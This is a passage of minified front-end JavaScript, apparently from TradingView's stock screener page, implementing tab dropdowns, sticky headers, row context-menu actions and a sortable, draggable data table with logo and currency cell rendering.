e},this._onElementResize=([e])=>{this.setState({availableWidth:e.contentRect.width,isOpened:!1})},this._onSelect=e=>{this.props.onSelect&&this.props.onSelect(e),this.setState({activeItem:e,isOpened:!1})},this._onDropdownSelect=(e,t)=>{this.props.onSelect&&this.props.onSelect(t.actualIndex),this.setState({activeItem:t.actualIndex,isOpened:!1})},this._onOutsideClick=e=>{this.state.isOpened&&(this.state.isOpened&&(e.preventDefault(),e.stopPropagation()),this.setState({isOpened:!1}))},this._onDropdownItemClick=()=>{this.setState({isOpened:!this.state.isOpened})},this._onItemResize=(e,t)=>{this._itemSizes[e]=t.width,this._itemSizes.includes(null)||this.forceUpdate()},this._itemSizes=this.props.items.map((e=>null)),this.state={availableWidth:0,activeItem:this.props.activeItem||0,isOpened:!1}}render(){const e=this._getFirstHiddenItemIndex(),t=this.props.items.slice(0,e),o=this.props.items.slice(e),i=t.map(((e,t)=>{const o=this.state.activeItem===t,i=zo(Yo.itemContent,{[Yo.active]:o});return Vo.createElement(ii,{key:e.title,className:zo(Yo.item,{[Yo.active]:o}),onClick:this._onSelect.bind(this,t),onResize:this._onItemResize.bind(this,t)},Vo.createElement("div",{className:i},e.title))})),n=o.map(((e,o)=>({elem:e.title,actualIndex:o+t.length}))),r=this.state.activeItem-e,s=r>=0,a=Vo.createElement(ti.OutsideEvent,{handler:this._onOutsideClick,click:!0},(e=>Vo.createElement("div",{ref:e=>e&&(this._dropdownParent=Uo.findDOMNode(e))},Vo.createElement("div",{className:zo(Yo.item,{[Yo.active]:s}),ref:e,onClick:this._onDropdownItemClick},Vo.createElement("div",{className:zo(Yo.itemContent,Yo.dropdownItem,{[Yo.active]:s})},Vo.createElement(ei.Icon,{className:zo(Yo.dropdownIcon,{[Yo.active]:this.state.isOpened}),icon:ni}),Vo.createElement(Qo.DropdownList,{isOpened:this.state.isOpened,items:n,selected:s?r:void 0,onSelect:this._onDropdownSelect,top:27,right:0,itemsClassName:zo(Jo.bluishItem,Yo.dropdownListItem),selectedClassName:this.props.selectedItemClassName,maxHeight:this._getDropdownHeight()}))))));return Vo.createElement(Zo.Measure,{onResize:this._onElementResize},(e=>Vo.createElement("div",{className:zo(Yo.elementWrap,this.props.className),ref:e},Vo.createElement("div",{className:Yo.itemsWrap},i,o.length?a:void 0))))}}function si(e,t){Uo.render(Vo.createElement(ri,{...t}),e)}
const ai=["country","sector","industry","description"],li=["close","bid","ask","candlestick"],ci=["Recommend.All","Recommend.MA","Recommend.Other"];function di(e,t){return e.indexOf(t)}function ui(e){return e.map((e=>(0,Ro.escapeCSVValue)(e))).join(",")}function hi(e){return e.map(((e,t)=>Boolean(e)?t:void 0)).filter(Boolean)}function pi(e){return ke.find((t=>t.key===e))}var gi=o(932798),_i=o(855303),mi=o(96670),fi=o(277164);class vi{constructor(){this.event="export_screener_data",this.source="export_button",this.location="toolbar",this.state="",this.value=""}}class yi{constructor(e,t){this.event="change_forex_group",this.source="forex_group_selector",this.location="toolbar",this.state=e,this.value=t}}var bi=o(274541);function wi(e){return Promise.all([o.e(92293),o.e(64116),o.e(98115),o.e(46970),o.e(50865),o.e(48072),o.e(75828),o.e(97627),o.e(74354),o.e(5709),o.e(31788),o.e(68805),o.e(75174),o.e(66548),o.e(90128),o.e(7757),o.e(9161),o.e(73654),o.e(84767),o.e(77243),o.e(99331),o.e(29997),o.e(67303)]).then(o.bind(o,237379)).then((t=>t.showScreenerMarketDialog(e)))}const Si=new Set(["dps_common_stock_prim_issue_yoy_growth_fy","earnings_per_share_diluted_qoq_growth_fq","earnings_per_share_diluted_yoy_growth_fq","earnings_per_share_diluted_yoy_growth_fy","earnings_per_share_diluted_yoy_growth_ttm","ebitda_qoq_growth_fq","ebitda_yoy_growth_fq","ebitda_yoy_growth_fy","ebitda_yoy_growth_ttm","free_cash_flow_margin_fy","free_cash_flow_margin_ttm","free_cash_flow_qoq_growth_fq","free_cash_flow_yoy_growth_fq","free_cash_flow_yoy_growth_fy","free_cash_flow_yoy_growth_ttm","gross_profit_margin_fy","gross_profit_qoq_growth_fq","gross_profit_yoy_growth_fq","gross_profit_yoy_growth_fy","gross_profit_yoy_growth_ttm","net_income_bef_disc_oper_margin_fy","net_income_qoq_growth_fq","net_income_yoy_growth_fq","net_income_yoy_growth_fy","net_income_yoy_growth_ttm","oper_income_margin_fy","total_assets_qoq_growth_fq","total_assets_yoy_growth_fq","total_assets_yoy_growth_fy","total_debt_qoq_growth_fq","total_debt_yoy_growth_fq","total_debt_yoy_growth_fy","total_revenue_qoq_growth_fq","total_revenue_yoy_growth_fq","total_revenue_yoy_growth_fy","total_revenue_yoy_growth_ttm"]);function Ci(e,t){return!!t.title&&(t.title.toLowerCase()!==t.shortTitle?.toLowerCase()||function(e){return Si.has(e)}(e))}var ki=o(474648),xi=o(145298);function Ti(e,t){const o=setInterval((()=>{const i=document.querySelector(e);if(i){clearInterval(o);new ResizeObserver(t).observe(i),t()}}),20)}var Ei=o(490353),Fi=o(545720);const Mi=parseInt(Ei["size-sticky-symbol-header-height"]);function Ai(e){const{$toolbar:t}=e,o=t.outerHeight(),i=e.table.$stickyHeader,n=document.querySelector(".js-sticky-symbol-header-container")?64+Mi:64;function r(t){const r=t||Fi(document).scrollTop(),{isSticky:s,upperScrollLimit:a,bottomScrollLimit:l}=function(t){const r=e.table._$emptyMessage?e.table._$emptyMessage.outerHeight():0,s=e.$content.offset().top+e.$content.outerHeight(),a=r||48,l=e.$content.offset().top-n-o,c=s-a-n-o-i.outerHeight();return{isSticky:t>=l&&t<=c,bottomScrollLimit:c,
upperScrollLimit:l}}(r);if(s)return"sticky";return Math.abs(l-a)<20||r<a?"absolute":"bottom"}function s(){const o=r(),n=(0,to.isRtl)()?e.$content.offset().left-Fi(window).scrollLeft():e.$content.offset().left,s=e.$content.width(),a=Fi(e.table._table).width(),l=function(t){const o=Rt.breakpoints.tablet,i=r();if(Fi(window).width()>o)return"absolute"===i?{left:"",right:""}:{left:t,right:""};const n=e.$content.scrollLeft();if((0,to.isRtl)()){const t=e._getResizerBridgeWidth();return"absolute"===i?{left:"",right:n}:{left:"",right:t+n}}return{left:t-n,right:""}}(n),c={left:n,width:s},d={...l,width:a};if(t.css({left:"",right:""}),i.css({left:"",right:""}),"absolute"===o)return t.css({width:s}),void i.css(d);t.css(c),i.css(d)}function a(e){t.css({top:e});const n=e+o;i.css({top:n})}const l=function(){let e=Fi(document).scrollTop(),l=r(e);return()=>{const c=Fi(document).scrollTop(),u=r(c);if("bottom"===u){d(u);return a(e+n-c),void(l="bottom")}if(l!==u){if(d(u),"absolute"===u)return t.css({top:0}),i.css({top:o}),s(),void(l="absolute");"sticky"===u&&(s(),a(n),e=c,l="sticky")}}}();function c(){s(),l()}function d(e){const o="absolute"===e;t.toggleClass("tv-screener-toolbar--markets_absolute",o),i.toggleClass("tv-screener-sticky-header-wrapper--markets_absolute",o),t.toggleClass("tv-screener-toolbar--markets_sticky",!o),i.toggleClass("tv-screener-sticky-header-wrapper--standalone_sticky",!0),i.toggleClass("tv-screener-sticky-header-wrapper--markets_sticky",!o)}const u=function(){let e;return()=>{clearTimeout(e),e=setTimeout(c,0)}}();document.addEventListener("scroll",(function(){l(),(0,to.isRtl)()&&s()}),{passive:!0}),e.$content[0].addEventListener("scroll",s),window.addEventListener("resize",u),Ti(".widgetbar-wrap",s),Ti(".tv-screener-table",s),d(r()),c()}function Pi(e){const{$before:t=null,$appendTo:o=null,$dropdownContainer:i=null,beforeMakingSelectPopup:n=()=>{},makeSelectPopup:r,afterMakingSelectPopup:s=()=>{},afterSelectPopupAppend:a=()=>{}}=e,l={$dropdownContainer:i};n();const{$wrap:c,$button:d,$dropdownContent:u}=r(l);return s(c,d,u),(t||o)&&(t?c.insertBefore(t):c.appendTo(o),a(c,d,u)),d}var Di,$i=o(522232),Ri=o(521928);!function(e){e[e.Header=0]="Header",e[e.Table=1]="Table"}(Di||(Di={}));const Li={[Di.Header]:{description:"Open header context menu",prepend:!1},[Di.Table]:{description:"Open context menu",prepend:!0}};function Ii(e,t,i){return async function(){const[{Action:e},{AddToWatchlistAction:t}]=await Promise.all([o.e(43980).then(o.bind(o,657130)),o.e(1787).then(o.bind(o,643637))]);return{default:e,addToWatchlist:t}}().then((o=>t(e,o))).then((t=>{const o=Object.values(t);return Li[i].prepend?function(e,t){return e._lifecycle.beforeAppendContextMenuItems(t.length>0?"bottom":void 0).concat(t)}(e.view,o):o}))}function Oi(e,t,i){const{view:n,e:r}=e;return Ii(e,t,i).then((e=>{return t=e,i=r,o.e(43980).then(o.bind(o,830780)).then((({ContextMenuManager:e})=>e.showMenu(t,i)));var t,i})).then((()=>{const e=Li[i].description;n._model.trackEvent(e)}))}
var Bi,Ni=o(262816),Wi=o(302358),Vi=o(534756),Ui=o(765695),zi=o(560203),ji=o(545720);function Hi(e,t){const{view:o}=e,i=o._bridge,n=t.default,r=o._selectableList?o._selectableList.getSelectedKeys().length:1,s={...e,selectedSymbolsCount:r};if((0,xi.isExternalWidget)(i))return{...Xi(s,n)};if((0,xi.isScreenerPage)(i)||(0,xi.isMarketPage)(i)){return{...0===r?Xi(s,n):{},...qi(s,t.addToWatchlist)}}return{...qi(s,t.addToWatchlist),...Ki(s,n),...Gi(s,n)}}function qi(e,t){const{view:i,symbol:n,shortName:r,selectedSymbolsCount:s}=e;let a,l;0===s?(a=p.t(null,{replace:{symbolName:r}},o(224056)),l=[n]):(a=p.t(null,void 0,o(815712)),l=i._selectableList?i._selectableList.getSelectedKeys().slice(0):[]);return{addToWatchListAction:new t({label:a,disabled:!0,onExecute:()=>{(0,Wi.runOrSigninWithFeature)((()=>{const e=i._getWatchlist();e&&(e.addSymbols(l),(0,oo.sendSnowPlowData)(new Ni.DispatchContextMenuActionEvent(Bi.AddToWatchlist,"row",!0)))}),{feature:"watchList",source:"add symbol to watchlist"})},icon:zi})}}function Xi(e,t){const{view:i}=e;return["sector","industry"].includes(i._model.screener_type)?function(e,t){const{e:i}=e,n=ji(i.target).closest(".tv-screener-table__result-row").find(".tv-screener__symbol");return{openSymbolPageAction:new t({actionId:"Watchlist.OpenSymbolOverview",options:{label:p.t(null,{replace:{symbol:n.text()}},o(706400)),onExecute:()=>{window.open(n.attr("href"),"_blank"),(0,oo.sendSnowPlowData)(new Ni.DispatchContextMenuActionEvent(Bi.OpenSymbolPage,"row",!0))}}})}}(e,t):function(e,t){const{view:i,shortName:n,symbol:r}=e;return{openChartAction:new t({actionId:"Watchlist.OpenSymbolChart",options:{label:p.t(null,{replace:{symbol:n}},o(936135)),onExecute:()=>{const{applySymbol:e}=i._bridge;e&&(e(r,!0),(0,oo.sendSnowPlowData)(new Ni.DispatchContextMenuActionEvent(Bi.OpenChart,"row",!0)))}}})}}(e,t)}function Ki(e,t){const{view:i,symbol:n,shortName:r,selectedSymbolsCount:s}=e;let a,l;0===s?(a=p.t(null,{replace:{symbol:r}},o(560470)),l=[n]):(a=p.t(null,void 0,o(720546)),l=i._selectableList.getSelectedKeys());return{compareAction:new t({actionId:"Watchlist.AddSymbolToCompare",options:{label:a,onExecute:async()=>{for(const e of l)await(i._bridge.chartWidgetCollection?.activeChartWidget.value().addCompareAsOverlay(e,false))},icon:Ui}})}}function Gi(e,t){const{symbol:i,shortName:n,selectedSymbolsCount:r}=e;if(r>0)return{};return{addToTextNotesAction:new t({actionId:"Note.Create",options:{icon:Vi,label:p.t(null,{replace:{symbol:n}},o(239077)),onExecute:()=>{(0,mi.runOrSignIn)((()=>{(0,oo.sendSnowPlowData)(new Ni.DispatchContextMenuActionEvent(Bi.AddTextNote,"row",!0)),window.widgetbar?.setPage("base"),(0,$i.createSymbolNote)(i)}),{source:"Add text note in screener"})}}})}}!function(e){e.AddToWatchlist="add_to_watchlist",e.OpenChart="open_chart",e.AddToCompare="add_to_compare",e.AddTextNote="add_text_note",e.OpenSymbolPage="open_symbol_page"}(Bi||(Bi={}));var Yi=o(875500),Ji=o(168509),Zi=o(645303),Qi=o(513852),en=o(979001),tn=o(197633);function on(e){const{symbolHtml:t,logoUrl:o,symbolFirstLetter:i,size:n="xsmall"}=e
;return nn({symbolHtml:t,logoHtml:(0,en.getCircleLogoHtml)({logoUrl:o,size:n,placeholderLetter:i,className:"tv-screener-table__logo-container"})})}function nn(e){const{logoHtml:t="",symbolHtml:o="",wrapHtmlClass:i=""}=e;return`\n\t\t<div class="tv-screener-table__symbol-container ${i}">\n\t\t\t<div class="tv-screener-table__symbol-addition"></div>\n\t\t\t${t}\n\t\t\t<div class="tv-screener-table__symbol-container-description">\n\t\t\t\t${o}\n\t\t\t</div>\n\t\t</div>\n\t`}var rn=o(795491);const sn=(0,rn.getLogoUrlResolver)();function an(e){if(e&&"null"!==e)return sn.getSymbolLogoUrl(e,rn.LogoSize.Medium)}function ln(e){const{fieldsOrder:t,proSymbol:o,rowData:i,symbolHtml:n}=e,r=t.indexOf(u.LogoId);if(-1!==r){const e=i[r];return on({symbolHtml:n,symbolFirstLetter:cn(o),logoUrl:an(e)})}const s=t.indexOf(u.BaseCurrencyLogoId),a=-1!==s,l=t.indexOf(u.CurrencyLogoId),c=-1!==l;if(a&&c){const e=i[s],t=i[l];return function(e,t,o){return nn({symbolHtml:e,logoHtml:(0,tn.getCircleLogoPairHtml)({primaryLogoUrl:t,secondaryLogoUrl:o,size:"xsmall",className:"tv-screener-table__logo-container"})})}(n,an(e),an(t))}if(a){const e=i[s];return on({symbolHtml:n,symbolFirstLetter:cn(o),logoUrl:an(e)})}if(c){const e=i[l];return on({symbolHtml:n,symbolFirstLetter:cn(o),logoUrl:an(e)})}return nn({symbolHtml:n})}function cn(e){return(0,Ri.shortName)(e)[0]}function dn(e,t,o){return e.get(L(t,o))}var un;!function(e){e.Bool="bool",e.FundamentalPrice="fundamental_price",e.Number="number",e.Percent="percent",e.Price="price",e.Text="text",e.Time="time"}(un||(un={}));const hn=["&mdash;",'<span class="tv-screener-table__cell--color-normal">—</span>'];function pn(e,t,o,i,n){if(!_n()&&!n)return"";const r=!e&&o===un.Price||!t&&o===un.FundamentalPrice||hn.includes(i),s=![un.Price,un.FundamentalPrice].includes(o);if(r||s)return"";let a;return a=o===un.Price?e:t,`<span class="tv-screener-table__cell-currency-value">${a}</span>`}const gn="screener.showCurrencyLabel";function _n(){return n.getBool(gn,!0)}var mn=o(140895),fn=o(487750),vn=o(841877),yn=o(823358),bn=o(545720),wn=o(545720);class Sn{constructor(e){this._setOptions(e),this._fields={},this._fieldsOrder=Array.isArray(e.fieldsOrder)&&e.fieldsOrder||[],this.fieldsOrderChange=new Yi.Delegate,this._columnsMap=new Map,this.afterFixCols=new Yi.Delegate,this._additionalColumns=[],this._hiddenColumns=0,this._throttleFixCols=(0,yo.default)((()=>{"minimized"!==(this._model._bridge.bottomToolbarMode?this._model._bridge.bottomToolbarMode.value():"normal")&&(this._unhideColumns(),this._unhideCells(),this._fixCols())}),10),this.dragStarted=new Ji.WatchedValue,this._fieldsOrderChange=!1,this._updateEmptyMessageIcon=this._updateEmptyMessageIcon.bind(this),Qi.watchedTheme.subscribe(this._updateEmptyMessageIcon)}_setOptions(e){this._options=e||{},this._model=this._options.model,this._defaultFormatter=this._options.defaultFormatter||(e=>e.value),this._nullFormatter=this._options.nullFormatter||(()=>"&mdash;"),this._widthChange=this._options.widthChange,this._visibilityChange=this._options.visibilityChange,
this._noDataString=this._options.noDataString,this._isUnavailableWidgetMarket=this._options.isUnavailableWidgetMarket,this._disableStickyHeader=e.disableStickyHeader}updateSortField(e,t){const o=this.getTh(e);e&&t&&o.size()&&(this.$theadRow.find(".tv-screener-table__sort--desc,.tv-screener-table__sort--asc").removeClass("tv-screener-table__sort--desc tv-screener-table__sort--asc"),o.find(".js-table-sort").empty().addClass(`tv-screener-table__sort--${t}`).append("asc"===t?vn:yn))}highlightCell(e,t,o){const i=this.$tbody[0].querySelector(`tr[data-symbol="${e}"] td[data-field-key="${t}"]`);if(i){i.classList.add("tv-screener-table__cell--highlighted");const e=i.querySelector("span");if(e){const t=o?"tv-screener-table__cell--growing":"tv-screener-table__cell--falling";e.classList.add(t)}}}flickRow(e){this.$tbody[0].querySelectorAll(`tr[data-symbol="${e}"] td`).forEach((e=>{const t=e.querySelector("span");t&&t.classList.remove("tv-screener-table__cell--growing","tv-screener-table__cell--falling")}))}_createTable(){if(this._table)return;const e=document.createElement("table"),t=["tv-data-table"];this._options.addTableClasses&&t.push(...this._options.addTableClasses),e.classList.add(...t);const o=document.createElement("colgroup"),i=document.createElement("thead"),n=["tv-data-table__thead"];this._options.addTheadClasses&&n.push(...this._options.addTheadClasses),i.classList.add(...n);const r=document.createElement("tr"),s=["tv-data-table__thead-row"];this._options.addTheadRowClasses&&s.push(...this._options.addTheadRowClasses),r.classList.add(...s);const a=document.createElement("tbody");a.classList.add("tv-data-table__tbody"),e.appendChild(o),e.appendChild(i),i.appendChild(r),e.appendChild(a),this._table=e,this._colgroup=o,this._theadRow=r,this._tbody=a,window.addEventListener("resize",(()=>this._throttleFixCols())),this._widthChange.subscribe(this,(()=>this._throttleFixCols())),this._model._bridge.bottomToolbarMode&&this._model._bridge.bottomToolbarMode.subscribe((()=>this._throttleFixCols())),this._visibilityChange&&this._visibilityChange.subscribe((e=>{e&&this._throttleFixCols()}))}_createStickyWrapper(){if(this._stickyWrapper)return;const e=["tv-data-table-sticky-wrapper"];this._options.addStickyHeaderWrapperClasses&&e.push(...this._options.addStickyHeaderWrapperClasses);const t=document.createElement("div");t.classList.add(...e);const o=this._table.cloneNode(!0);t.append(o),this._stickyWrapper=t}_createHeader(){const e=document.createDocumentFragment(),t=document.createDocumentFragment();this._disableStickyHeader||this._createStickyWrapper();for(let i=0;i<this._columnsOrder.length;++i){const n=this._columnsOrder[i];if(!this._fields[n])continue;const r=document.createElement("th");r.setAttribute("data-field",n);const s=["tv-data-table__th","tv-data-table__cell","js-tv-data-table-th",`js-tv-data-table-th-${this._esc(n)}`];if(this._options.addThClasses){const e="function"==typeof this._options.addThClasses?this._options.addThClasses(n,this._fields[n]):this._options.addThClasses;s.push(...e)}r.classList.add(...(o=s,
o.filter(Boolean)));const a="function"==typeof this._options.titleFormatter?this._options.titleFormatter(n,this._fields[n]):this._fields[n]&&(this._fields[n].content||this._fields[n].title)||n;a instanceof bn?r.append(a[0]):r.innerHtml=a,this._setDraggable(r),t.append(r);const l=document.createElement("col");l.classList.add("js-tv-data-table-col",`js-tv-data-table-col-${this._esc(n)}`),e.append(l)}var o;Cn(this._colgroup),Cn(this._theadRow);const i=this._fields[this._model.searchField]?this._fields[this._model.searchField].searchValue:void 0;if(this._disableStickyHeader)this._colgroup.append(e),this._theadRow.append(t),this._setSearchInput(this._theadRow,i);else{const o=this._stickyWrapper.querySelector("table"),n=o.querySelector("colgroup"),r=o.querySelector("thead tr");Cn(n),Cn(r);const s=e.cloneNode(!0);n.append(e),this._colgroup.append(s);const a=t.cloneNode(!0);r.append(t),this._theadRow.append(a),this._theadRowSticky=r,o.classList.add("tv-screener-table--fixed"),wn(this._theadRow).find(".js-table-sort").remove(),this._setSearchInput(this._theadRowSticky,i)}}_setDraggable(e){const t=wn(e);if(t.is(".js-draggable"))return;const i=wn(this._theadRow);let n=!1;t.addClass("js-draggable").on("mousedown touchstart",(e=>{if(t.data("field")===this._model.searchField)return;e.preventDefault(),t.css({position:"relative",left:0});const r=t.offset().left;let s=r;const a=e.pageX||e.originalEvent.touches[0].pageX,l=e=>{const c=(e.pageX||e.originalEvent.touches[0].pageX)-a;if(!n){if(Math.abs(c)<10)return;o.e(43980).then(o.bind(o,830780)).then((({ContextMenuManager:e})=>{null!==e.getShown()&&(n=!1,t.css("left","auto"),wn(window).off("mousemove touchmove",l),this._onDragStop(t))})),this._onDragStart(t),t.one("click",(e=>{n&&e.stopPropagation()}))}n=!0;const d=i.offset().left,u=i.outerWidth(),h=t.outerWidth(),p=Math.max(d,Math.min(d+u-h,r+c)),g=p+h/2;let _=wn(),m=!1;const f=t.prev();if(f.size()&&((0,to.isRtl)()?g>f.offset().left+f.outerWidth()/2:p<=d||g<f.offset().left+f.outerWidth()/2))_=f;else{const e=t.next();if(e.size()&&!e.is(".i-hidden")){(p+h>=d+u||((0,to.isRtl)()?g<e.offset().left+e.outerWidth()/2:g>e.offset().left+e.outerWidth()/2))&&(_=e,m=!0)}}const v=_.data("field");if(_.size()&&"name"!==v){const e=t.data("field"),o=wn(this._colgroup).find(`.js-tv-data-table-col-${this._esc(e)}`),i=wn(this._colgroup).find(`.js-tv-data-table-col-${this._esc(v)}`);let n=wn(),r=wn();this._stickyWrapper&&(n=wn(this._stickyWrapper).find(`.js-tv-data-table-col-${this._esc(e)}`),r=wn(this._stickyWrapper).find(`.js-tv-data-table-col-${this._esc(v)}`)),m?(o.insertAfter(i),n.size()&&r.size()&&n.insertAfter(r)):(o.insertBefore(i),n.size()&&r.size()&&n.insertBefore(r));let a=wn(),l=wn();this._stickyWrapper&&(a=wn(this._stickyWrapper).find(`.js-tv-data-table-th-${this._esc(e)}`),l=wn(this._stickyWrapper).find(`.js-tv-data-table-th-${this._esc(v)}`)),m?(t.insertAfter(_),s=t.offset().left-_[0].offsetWidth,a.size()&&l.size()&&a.insertAfter(l)):(t.insertBefore(_),s=t.offset().left+_[0].offsetWidth,a.size()&&l.size()&&a.insertBefore(l)),
this._swapCols(e,v)}t.css("left",p-s)};wn(window).on("mousemove touchmove",l).one("mouseup touchend",(e=>{setTimeout((()=>{n=!1}),0),t.css("left","auto"),wn(window).off("mousemove touchmove",l),n&&this._onDragStop(t)}))}))}_setSearchInput(e,t){const o=e.querySelector(".js-search-query");if(!o)return;const i=o.querySelector(".js-search-input"),n=o.querySelector(".js-input-reset");(0,xi.isScreenerPage)(this._model._bridge)&&i.focus();const r=Boolean(t);n.classList.toggle("i-hidden",!r),r&&(i.value=t),i.addEventListener("input",(()=>{n.classList.toggle("i-hidden",0===i.value.length)}));const s=(0,$t.default)((()=>{this._fields[this._model.searchField].searchValue=i.value,this._model.loading||this._model.update()}),400);i.addEventListener("input",(()=>s()))}_onDragStart(e){this._model.preventPrevScanRequest(),this.dragStarted.setValue(!0);const t=e.data("field"),o=this._getColByField(t);o&&(this._options.addDraggingThClasses&&e[0].classList.add(...this._options.addDraggingThClasses),this._options.addDraggingColClasses&&o.classList.add(...this._options.addDraggingColClasses))}_swapCols(e,t){const o=this._columnsOrder.indexOf(e),i=this._columnsOrder.indexOf(t);this._columnsOrder[o]=this._columnsOrder.splice(i,1,this._columnsOrder[o])[0],this._fieldsOrderChanged=!0;const n=Math.min(o,i),r=Math.max(o,i),s=this._tbody.children;for(let e=0;e<s.length;e++){const t=s[e].children,o=t[n];t[r].after(o)}const a=this._fieldsOrder.indexOf(e),l=this._fieldsOrder.indexOf(t);this._fieldsOrder[a]=this._fieldsOrder.splice(l,1,this._fieldsOrder[a])[0]}_onDragStop(e){this.dragStarted.setValue(!1);const t=e.data("field"),o=this._getColByField(t);o&&(this._options.addDraggingThClasses&&e[0].classList.remove(...this._options.addDraggingThClasses),this._options.addDraggingColClasses&&o.classList.remove(...this._options.addDraggingColClasses),this._fieldsOrderChanged&&(this.fieldsOrderChange.fire(),this._fieldsOrderChanged=!1,this._model.trackEvent(`Drag and drop ${"big"===this._options.table_style?"quotes":"non-quotes"} column`),(0,oo.sendSnowPlowData)(new ho(t))),this._fixCols())}_getColByField(e){return this._colgroup.querySelector(`.js-tv-data-table-col-${this._esc(e)}`)}_fixCols(){const e=Array.from(this._theadRow.children);if(0===e.length)return;this._table.classList.remove("tv-screener-table--fixed");const t=this._table.querySelectorAll("col");let o=e.map((e=>Math.floor(e.getBoundingClientRect().width)));const i="big"===this._options.table_style,n=window.innerWidth>Rt.breakpoints.tablet,r=this._table.parentNode.offsetWidth;let s=kn(o);if(i&&n&&s>r){do{s>r&&(o.pop(),this._hideColumn()),s=kn(o)}while(s>r);const e=Math.floor((r-s)/o.length);o=o.map((t=>t+e));const t=o.length-1,i=o[t],n=r-kn(o);o[t]=i+n}if(t.forEach(((e,t)=>{const i=o[t];i?e.style.width=`${i}px`:e.classList.add("i-hidden")})),this._stickyWrapper){const e=this._stickyWrapper,t=e.querySelector("colgroup"),i=e.querySelector("table"),n=this._colgroup.cloneNode(!0);t.replaceWith(n),i.classList.add("tv-screener-table--fixed"),this._stickyWrapper.style.width=function(e,t){if(!((0,
xi.isMarketPage)(e._model._bridge)&&window.innerWidth>Rt.breakpoints.phone))return;return e._stickyWrapper.querySelectorAll("th").forEach(((e,o)=>{t[o]?e.classList.remove("i-hidden"):e.classList.add("i-hidden")})),`${Fi(e._table).width()}px`}(this,o)||`${s}px`}this._table.classList.add("tv-screener-table--fixed"),this.afterFixCols.fire()}_hideColumn(){const e=this._theadRow.children;for(let t=e.length-1;t>=0;t--){const o=e[t];if(!o.classList.contains("i-hidden")){o.classList.add("i-hidden");break}}this._hiddenColumns++}_unhideColumns(){const e=this._table.querySelectorAll("col"),t=this._theadRow.querySelectorAll("th");e.forEach(((e,o)=>{e.style.width="",e.classList.remove("i-hidden"),t[o].classList.remove("i-hidden")})),this._hiddenColumns=0}_unhideCells(){if(!this._tbody)return;this._tbody.querySelectorAll("td.i-hidden").forEach((e=>{e.classList.remove("i-hidden")}))}toggleSignals(e){const t=this._fields[e];t.displaySignal=!t.displaySignal;const o=this._columnsOrder.indexOf(e);if(-1===o)return;const i=this._tbody.querySelectorAll(`.tv-data-table__row .tv-data-table__cell:nth-child(${o+1}) .tv-screener-table__signal`);0!==i.length&&(i.forEach((e=>e.classList.toggle("i-hidden",!t.displaySignal))),this._fixCols())}get $element(){return this._createTable(),wn(this._table)}get $tbody(){return this._createTable(),wn(this._tbody)}get $stickyHeader(){return this._createTable(),this._createStickyWrapper(),wn(this._stickyWrapper)}get $theadRow(){return this._disableStickyHeader?wn(this._theadRow):wn(this._theadRowSticky)}get additionalColumns(){return this._additionalColumns}get fieldsOrder(){return this._fieldsOrder}get columnsOrder(){return this._columnsOrder}setColumnsMap(e){this._columnsMap=e}setFields(e){this._fieldsOrder=[],this._columnsOrder=[];for(const[t,o]of Object.entries(e))this._fieldsOrder.push(t),o.skipField||this._columnsOrder.push(t);this._fields={},this._additionalColumns=[],this._fieldsOrder.forEach((t=>{this._fields[t]=e[t],e[t]&&e[t].additionalColumns&&e[t].additionalColumns.forEach((e=>{this._additionalColumns.includes(e)||this._additionalColumns.push(e)}))})),this.fieldsOrderChange.fire(),this._fieldsOrderChange=!0}update(e){this._fieldsOrderChange&&(this._unhideColumns(),this._createTable(),this._createHeader()),this.clearData(),this.append(e),this._fieldsOrderChange&&(this._fieldsOrderChange=!1),this._fixCols()}_updateEmptyMessageIcon(){if(!this._$emptyMessage)return;const e=function(){const e=Qi.watchedTheme.value();return e||(document.querySelector("html")?.classList.contains("theme-dark")?Zi.StdTheme.Dark:Zi.StdTheme.Light)}(),t=this._$emptyMessage.find("i"),o=e===Zi.StdTheme.Light?fn:mn;t.html(o)}_setEmptyMessage(){let e,t="";(0,xi.isScreenerPage)(this._model._bridge)?t="tv-screener-table__empty-result--fixed":((0,xi.isChartPage)(this._model._bridge)||(0,xi.isExternalWidget)(this._model._bridge))&&(t="tv-screener-table__empty-result--relative"),e=this._isUnavailableWidgetMarket?p.t(null,void 0,o(676442)).format({
openLink:'<a href="https://www.tradingview.com/" target="_blank" rel="noopener" class="tv-screener-table__empty-result-link">',closeLink:"</a>"}):this._noDataString||p.t(null,void 0,o(41777)),this._$emptyMessage=wn(`\n\t\t\t<div class="tv-screener-table__empty-result ${t}">\n\t\t\t\t<i class="js-no-results-icon"></i>\n\t\t\t\t<div class="tv-screener-table__empty-description">${e}</div>\n\t\t\t</div>\n\t\t`).insertAfter(this._table),this._updateEmptyMessageIcon(),(0,xi.isMarketPage)(this._model._bridge)?this._fixCols():this._model._view.fixStandaloneWidth()}append(e){this._$emptyMessage&&this._$emptyMessage.remove();const t=dn(this._columnsMap,"currency",this._model.selectedIntervalId),o=dn(this._columnsMap,"fundamental_currency_code",this._model.selectedIntervalId),i=document.createDocumentFragment();for(let n=0;n<e.length;n++){const r=e[n];if(!Array.isArray(r.d))continue;const s=r.d[t],a=r.d[o],l=["tv-data-table__row"];if(this._options.addRowClasses){const e="function"==typeof this._options.addRowClasses?this._options.addRowClasses(r):this._options.addRowClasses;l.push(...e)}const c=[];if(this._options.addRowAttrs){const e="function"==typeof this._options.addRowAttrs?this._options.addRowAttrs(r):this._options.addRowAttrs;for(const[t,o]of Object.entries(e))c.push([t,o])}const h=document.createDocumentFragment();let p=this._hiddenColumns;for(let e=this._fieldsOrder.length-1;e>=0;--e){const t=this._fieldsOrder[e],o=this._fields[t];if(!o||o.skipField)continue;const i=dn(this._columnsMap,t,this._model.selectedIntervalId),n=o.additionalColumns?o.additionalColumns.map((e=>xn(r.d,dn(this._columnsMap,e,this._model.selectedIntervalId)))):[];let l="";const c=["tv-data-table__cell"];let g;if(o.tooltip&&("function"==typeof o.tooltip?l=o.tooltip(...n,o):"string"==typeof o.tooltip&&(l=o.tooltip),c.push("apply-common-tooltip")),"price"===o.type&&n.length>=4){const e=n.slice(-4);e[2]="true"===e[2],g=_t(...e)}else g=pt(o,this._model.screener_type,!1);"name"===t&&n.push(r.s);const _=xn(r.d,i);let m=null===_?this._nullFormatter():g&&g.format(_)||this._defaultFormatter({value:_,fieldKey:t,field:o,rowData:r,fieldsOrder:this._fieldsOrder,title:l,columnsMap:this._columnsMap});if(this._options.addCellClasses){const e="function"==typeof this._options.addCellClasses?this._options.addCellClasses({value:_,fieldKey:t,field:o}):this._options.addCellClasses;c.push(...e)}const 